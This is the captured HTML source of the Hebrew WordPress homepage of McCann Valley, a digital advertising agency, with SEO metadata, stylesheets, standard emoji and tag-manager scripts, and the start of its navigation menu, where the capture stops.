

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mccann-valley.co.il/
body_size: 17676
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mccann Valley| האתר הרישמי של סוכנות הפרסום מקאן ואלי</title>
	<meta name="description" content="מקאן ואלי (Mccann Valley) מבית מקאן אריקסון הנה סוכנות פרסום דיגיטלית הממוקמת במצפה רמון. למידע מלא על מגוון שירותים ופתרונות חכמים לעסק, היכנסו עכשיו לאתר." />
	<link rel="canonical" href="https://www.mccann-valley.co.il/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mccann Valley| האתר הרישמי של סוכנות הפרסום מקאן ואלי" />
	<meta property="og:description" content="מקאן ואלי (Mccann Valley) מבית מקאן אריקסון הנה סוכנות פרסום דיגיטלית הממוקמת במצפה רמון. למידע מלא על מגוון שירותים ופתרונות חכמים לעסק, היכנסו עכשיו לאתר." />
	<meta property="og:url" content="https://www.mccann-valley.co.il/" />
	<meta property="og:site_name" content="מקאן ואלי" />
	<meta property="article:publisher" content="https://www.facebook.com/MccannValley?fref=ts" />
	<meta property="article:modified_time" content="2025-11-12T13:53:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mccann-valley.co.il/","url":"https://www.mccann-valley.co.il/","name":"Mccann Valley| האתר הרישמי של סוכנות הפרסום מקאן ואלי","isPartOf":{"@id":"https://www.mccann-valley.co.il/#website"},"about":{"@id":"https://www.mccann-valley.co.il/#organization"},"primaryImageOfPage":{"@id":"https://www.mccann-valley.co.il/#primaryimage"},"image":{"@id":"https://www.mccann-valley.co.il/#primaryimage"},"thumbnailUrl":"https://www.mccann-valley.co.il//wp-content/uploads/2019/10/mccann_valley_logo_horizontal-1.svg","datePublished":"2019-09-26T16:43:12+00:00","dateModified":"2025-11-12T13:53:50+00:00","description":"מקאן ואלי (Mccann Valley) מבית מקאן אריקסון הנה סוכנות פרסום דיגיטלית הממוקמת במצפה רמון. למידע מלא על מגוון שירותים ופתרונות חכמים לעסק, היכנסו עכשיו לאתר.","breadcrumb":{"@id":"https://www.mccann-valley.co.il/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.mccann-valley.co.il/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.mccann-valley.co.il/#primaryimage","url":"https://www.mccann-valley.co.il//wp-content/uploads/2019/10/mccann_valley_logo_horizontal-1.svg","contentUrl":"https://www.mccann-valley.co.il//wp-content/uploads/2019/10/mccann_valley_logo_horizontal-1.svg"},{"@type":"BreadcrumbList","@id":"https://www.mccann-valley.co.il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ראשי"}]},{"@type":"WebSite","@id":"https://www.mccann-valley.co.il/#website","url":"https://www.mccann-valley.co.il/","name":"מקאן ואלי","description":"כאן בונים עתיד במדבר","publisher":{"@id":"https://www.mccann-valley.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mccann-valley.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.mccann-valley.co.il/#organization","name":"מקאן ואלי","url":"https://www.mccann-valley.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.mccann-valley.co.il/#/schema/logo/image/","url":"https://www.mccann-valley.co.il/wp-content/uploads/2019/10/header-logo-1.png","contentUrl":"https://www.mccann-valley.co.il/wp-content/uploads/2019/10/header-logo-1.png","width":175,"height":50,"caption":"מקאן ואלי"},"image":{"@id":"https://www.mccann-valley.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MccannValley?fref=ts","http://instagram.com/mccannvalley"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="מקאן ואלי &laquo; פיד‏" href="https://www.mccann-valley.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקאן ואלי &laquo; פיד תגובות‏" href="https://www.mccann-valley.co.il/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mccann-valley.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='httpstech-marketing-style-css' href='https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-867-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-867.css?ver=1760000662' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-44.css?ver=1762955632' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-27.css?ver=1760000662' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-143-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/css/post-143.css?ver=1760000662' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753859547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753859552' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762955617' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://www.mccann-valley.co.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1753859555' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mccann-valley.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mccann-valley.co.il/wp-json/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mccann-valley.co.il/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.mccann-valley.co.il/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mccann-valley.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mccann-valley.co.il%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mccann-valley.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mccann-valley.co.il%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7MKQN5');</script>
<!-- End Google Tag Manager -->
  <meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mccann-valley.co.il/wp-content/uploads/2021/08/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.mccann-valley.co.il/wp-content/uploads/2021/08/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mccann-valley.co.il/wp-content/uploads/2021/08/fav.png" />
<meta name="msapplication-TileImage" content="https://www.mccann-valley.co.il/wp-content/uploads/2021/08/fav.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	
    font-family: "heebo";
}
section#contact {
    margin-left: 60px;
    margin-right: 60px;
}
@media (max-width:767px) {
	section#contact {
    margin-left: 0px;
    margin-right: 0px;
		
}

}
		</style>
		</head>
<body class="rtl home page-template-default page page-id-44 wp-custom-logo elementor-default elementor-kit-867 elementor-page elementor-page-44">

		<div data-elementor-type="header" data-elementor-id="27" class="elementor elementor-27 elementor-location-header">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-5ec18ea4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="5ec18ea4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d67d928" data-id="6d67d928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a91984 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="69a91984" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-slide">
				<ul id="menu-1-69a91984" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.mccann-valley.co.il/our-capabilities/" class="elementor-item">היכולות שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.mccann-valley.co.il/the-team/" class="elementor-item">חברי הצוות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.mccann-valley.co.il/social-engege/" class="elementor-item">מעורבות חברתית</a></li>
